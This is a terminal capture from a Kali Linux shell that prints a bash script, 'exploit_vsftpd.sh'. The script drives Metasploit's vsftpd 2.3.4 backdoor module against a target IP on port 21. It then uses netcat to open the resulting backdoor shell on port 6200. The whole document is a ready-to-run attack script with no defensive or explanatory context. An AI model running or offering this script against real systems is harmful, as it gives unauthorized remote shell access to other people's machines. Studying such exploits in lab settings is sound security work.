 (ali-kali㉿kali)-[~]
$ cat exploit_vsftpd.sh
#!/bin/bash
# Check if target IP was provided
if [ -z "$1" ]; then
  echo "Usage: $0 <target-ip>"
  exit 1
fi
TARGET_IP="$1"
# Step 1: Run the exploit with Metasploit
msfconsole -q -x "
use exploit/unix/ftp/vsftpd_234_backdoor;
set PAYLOAD cmd/unix/interact;
set RHOSTS $TARGET_IP;
set RPORT 21;
run;
exit;
"
# Step 2: Wait briefly for the backdoor shell to activate
sleep 2
# Step 3: Try to connect to the backdoor shell (port 6200)
echo "[*] Attempting to connect to backdoor shell on $TARGET_IP:6200"
nc $TARGET_IP 6200